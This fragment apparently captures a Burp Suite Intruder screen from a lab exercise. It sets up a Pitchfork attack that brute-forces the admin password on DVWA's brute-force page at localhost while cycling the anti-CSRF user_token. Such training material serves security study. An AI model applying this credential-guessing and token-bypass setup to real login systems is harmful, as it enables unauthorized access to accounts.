 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Pitchfork
GET /DVWA/vulnerabilities/brute/?username=admin&password=§§&Login=Login&user_token=§cad9e3c2d758495e2a42de467e1bd931§ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
Connection: close
Cookie: security=high; PHPSESSID=97eakf9o8jprhf976c4ktk5gv5
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh